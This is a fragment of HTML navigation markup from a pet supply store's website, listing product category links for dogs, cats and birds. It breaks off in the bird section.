                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-16 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/40-grooming"
                                                                                class="cbp-column-title nav-link cbp-category-title">Grooming</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/74-bathing-utilities">Bathing Utilities</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/75-brushes-combs">Brushes &amp; Combs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/76-dental-care">Dental Care</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/78-deodorants">Deodorants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/79-nail-clippers-trimmers">Nail Clippers &amp; Trimmers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/80-shampoos-conditioners">Shampoos &amp; Conditioners</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/81-soaps-powders">Soaps &amp; Powders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/82-wellness-care">Wellness &amp; Care</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/226-dryers-">Dryers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/229-tables">Tables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/315-ear-and-eye-care">Ear and Eye Care</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/346-grooming-table-">Grooming Table</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/77-treats-rawhide"
                                                                                class="cbp-column-title nav-link cbp-category-title">Treats &amp; Rawhide</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/97-biscuits-bakery">Biscuits &amp; Bakery</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/98-bones-rawhide">Bones &amp; Rawhide</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/99-chewy-treats">Chewy Treats</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/101-munchies">Munchies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/341-ice-cream">Ice Cream</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/345-cheese-">Cheese</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-15 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/43-toys"
                                                                                class="cbp-column-title nav-link cbp-category-title">Toys</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/90-ball-toys">Ball Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/91-extreme-chew-toys">Extreme Chew Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/95-rope-toys">Rope Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/96-squeaky-toys">Squeaky Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/163-fun-toys">Fun Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/225-rubber-toys">Rubber Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/293-strong-toys">Strong Toys</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/87-clothes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Clothes</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/102-bandanas">Bandanas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/103-winter-wear">Winter Wear</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/104-girl-fashion">Girl Fashion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/105-rain-coats">Rain Coats</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/106-t-shirts">T-shirts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/108-footwear">Footwear</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/176-bows-ties">Bows &amp; Ties</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/217-cooling-goggles">Cooling Goggles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/244-tuxedo-">Tuxedo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/328-neck-bands">Neck Bands</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																							



<div class="row menu_row menu-element  first_rows menu-element-id-7">
                

                                                



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/19-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/35-cages-and-flight-carriers">Cages and Flight Carriers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/45-hunter-sticks">Hunter Sticks</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/46-muzzles">Muzzles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/49-training-and-behavior-aids">Training And Behavior Aids</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/208-dog-fencing-cards">Dog Fencing Cards</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/258-wheelchair">Wheelchair</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/272-cooling-accessories">Cooling Accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/284-crates-mats">Crates &amp; Mats</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/290-dog-barriers">Dog Barriers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/330-hair-clips-">Hair Clips</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/336-pet-umbrella-">Pet Umbrella</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/342-party-decorations">Party Decorations</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/32-collars--harness-leashes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Collars , Harness, &amp;  Leashes</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/59-body-harnesses">Body Harnesses</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/60-chokes-chains">Chokes &amp; Chains</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/61-collar-leash-sets">Collar Leash Sets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/62-collars">Collars</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/63-ropes-leashes">Ropes &amp; Leashes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/162-dog-tags">Name Tags and Name Collars</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/219-bells-pendents">Bells &amp; Pendents</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/349-key-chain">Key Chain</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/31-beds-huts"
                                                                                class="cbp-column-title nav-link cbp-category-title">Beds &amp; Huts</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/51-flat-beds">Flat Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/52-huts">Huts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/53-round-beds">Round Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/249-square-beds">Square Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/264-wooden-dog-house">Wooden Dog House</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/323-cushions">Cushions</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/325-blanket">Blanket</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/331-mat">Mat</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/25-bowls-feeders"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bowls  &amp; Feeders</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/54-bowl-stands">Bowl Stands</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/55-double-dining-bowls">Double Dining Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/56-plastic-bowls">Plastic Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/57-steel-bowls">Steel Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/58-water-feeders">Water Feeders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/224-food-dispensers">Food Dispensers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/252-slow-feeders">Slow Feeders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/281-fancy-bowls">Fancy Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/282-colored-bowls">Colored Bowls</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-17 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/167-cleaning-potty-odour-control"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cleaning Potty &amp; Odour Control</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/180-odor-and-stain-removers">Odor and Stain Removers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/182-pet-wipes">Pet Wipes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/316-diapers-and-pads">Diapers and Pads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/317-potty-training-sprays">Potty Training Sprays</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/48-poop-scoopers">Poop Scoopers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-13 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <a href="https://www.marshallspetzone.com/106-t-shirts-and-hoodies#/manufacturer-bugz_free">                        <img src="/img/cms/2020-08-16.jpg" class="img-fluid cbp-banner-image"
                                                              width="1000" height="584" />
                        </a>                    
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-13" class="cbp-hrmenu-tab cbp-hrmenu-tab-13  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/14-Cat" class="nav-link" >

								<span class="cbp-tab-title">
								Cat <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/118-cat-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/120-dry-food">Dry Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/348-kitten-food">Kitten Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/121-wet-food">Wet food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/313-milk-replacers-">Milk Replacers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/314-veterinary-diets-">Veterinary Diets</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-12 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/233-health-care"
                                                                                class="cbp-column-title nav-link cbp-category-title">Health care</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/234-supplements">Supplements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/268-medicines">Medicines</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/273-dewormers">Dewormers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/308-flea-and-tick">Flea and Tick</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/38-grooming"
                                                                                class="cbp-column-title nav-link cbp-category-title">Grooming</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/123-brushes-and-combs">Brushes And Combs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/125-shampoos-and-conditioners">Shampoos And Conditioners</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/165-wellness-care">Wellness &amp; Care</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/250-deodorant">Deodorant</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/340-soaps-powders">Soaps &amp; Powders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/344-dental-care">Dental Care</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-13 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/235-clothes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Clothes</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/236-frocks">Frocks</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/237-hoodies">Hoodies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/238-sweaters">Sweaters</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/239-jackets">Jackets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/240-t-shirts">T- Shirts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/266-foot-wear">Foot wear</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/326-bandanas">Bandanas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/327-bows-ties">Bows &amp; Ties</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/42-toys"
                                                                                class="cbp-column-title nav-link cbp-category-title">Toys</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/130-ball-toys">Ball Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/131-fun-toys">Fun Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/132-interactive-toys">Interactive Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/134-scratch-toys">Scratch Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/287-tree-toys">Tree Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/288-post-toys">Post Toys</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/20-Accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/109-cages-and-crates">Cages And Crates</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/218-goggles">Goggles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/329-hair-clips-">Hair Clips</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/337-pet-umbrella-">Pet Umbrella</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																							



<div class="row menu_row menu-element  first_rows menu-element-id-7">
                

                                                



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/147-treats"
                                                                                class="cbp-column-title nav-link cbp-category-title">Treats</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/161-chewy-treats">Chewy Treats</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/39-cat-litter"
                                                                                class="cbp-column-title nav-link cbp-category-title">Litters &amp; Trays</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/126-litters">Litters</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/166-litter-accessories">Litter Accessories</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/36-collars-name-tags"
                                                                                class="cbp-column-title nav-link cbp-category-title">Collars &amp; Name Tags</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/214-collar-charms">Collar &amp; Charms</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/246-cat-name-tags">Customized Collars - Name Tags</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/339-body-harnesses">Body Harnesses</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/34-beds"
                                                                                class="cbp-column-title nav-link cbp-category-title">Beds</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/110-flat-beds">Flat Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/111-hut">Hut</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/112-round-beds">Round Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/265-wooden-beds">Wooden Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/324-cushions">Cushions</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/332-mat">Mat</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/333-scratch-beds">Scratch Beds</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/23-bowls-feeders-"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bowls  &amp; Feeders</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/113-plastic-bowls">Plastic Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/114-rubber-bottom-bowls">Rubber Bottom Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/115-stand-bowls">Stand Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/116-steel-bowls">Steel Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/335-water-feeders">Water Feeders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/338-fancy-bowls">Fancy Bowls</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-14 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/302-cleaning-and-potty"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cleaning and Potty</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/303-urine-and-stain-removers">Urine and Stain Removers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/304-deodorizers">Deodorizers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/334-diapers-">Diapers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-14" class="cbp-hrmenu-tab cbp-hrmenu-tab-14  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/15-Bird" class="nav-link" >

								<span class="cbp-tab-title">
								Bird <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/24-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/149-dry-food">Dry Food</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/21-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/142-cages">Cages</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/143-toys">Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/257-bird-harness">Bird Harness</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/278-breeding-box">Breeding Box</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/279-nest-and-shells">Nest and Shells</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/22-bowls-feeders"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bowls &amp; Feeders</a>
                                                                                                                                                    
